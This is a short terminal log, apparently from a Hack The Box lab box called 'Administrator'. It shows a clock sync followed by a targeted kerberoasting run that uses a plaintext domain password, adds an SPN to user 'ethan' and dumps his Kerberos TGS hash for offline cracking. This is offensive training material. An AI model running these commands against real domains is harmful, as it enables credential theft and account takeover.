 └─$ sudo ntpdate 10.129.61.195
2025-04-23 03:20:22.125008 (-0500) +25200.592486 +/- 0.028080 10.129.61.195 s1 no-leap
CLOCK: time stepped by 25200.592486
┌──(kscorpio㉿kali)-[~/…/HTB/Boxes/Administrator/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$4bf3280e14979350d846e5594fbb2ae5$7da6b68c8d6
5369a84461333b8bb6d76c6af7d92510a58d27a465d1726e24c2ca0e26c4926c032ae292a182eaa2aeea670c591c41a5aae251bd12
aeae003af52f997e0c3cade7cd51993161979d7bcab695871ceba65540ee4b9ce2ee61fb81b860750f31ce01dde79ad174c071125e
11c8636fa58fd6075783c25cb7d825aecf037ee4c0c2128f63bc84852d288081514d978f6b7f46c00e1a3bd752aed04178024bfe6a
15ffec740d43d8f22d80be357ee745c135f6eac207096c4bc54f5fd8760376ce84446e5665a3b623ddb26c22f82c130f3910242856
fded223175d95974d2db6a9c8a86df7dad9bc69d015549159f7e8d2312e09828890e38cb4b6a575be734f25119f00be63111da80f1
1cf6c885f932649d24b86a3559d249ddda340ae33fb8af699c681ebb276b9504a9d03d0e381b165b38404d74ccd1fa457a065689e0
04bcfb7a2a5a5d57b5362a8b8a799fdc9558e04e59176cc754aa8e9c5efc9715da7a32162cbccc5e929c757519b1590817f3c49562
76d67706bd5c367aba462c912d1a8e98bbf30b227571ef03556781efafcfa6b2f842b4c57f30ae9c5abaaebb14575dc966f7cdb42e
84979224d7eee52b2f14e95409ac21eef38e6690de8524e63ab949e8298498c1acbbd7615d5c3bde3c74c2b1cccc3e370455a92d32
621c184b3e23d357dd7486beda62298f6ca7e22a2c2c4418116f8a0c439e1994b28f59153982e658b5d2dd139213cedf11b6a46e32
[VERBOSE] SPN removed successfully for (ethan)